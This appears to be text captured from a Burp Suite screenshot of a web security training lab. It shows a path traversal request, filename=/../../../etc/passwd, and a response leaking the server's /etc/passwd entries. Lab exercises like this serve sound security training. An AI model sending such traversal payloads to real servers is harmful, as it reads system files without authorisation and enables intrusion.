 Request
Pretty Raw Hex
\n
1 GET /image?filename=/../../../etc/passwd HTTP/2
2 Host: 0aa400ae0408c38a86cdfd64002e0086.web-security-academy.net
3 Cookie: session=E7XqXHqmmSgmM6FhABY4pLGNAN64hmeb
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aa400ae0408c38a86cdfd64002e0086.web-security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin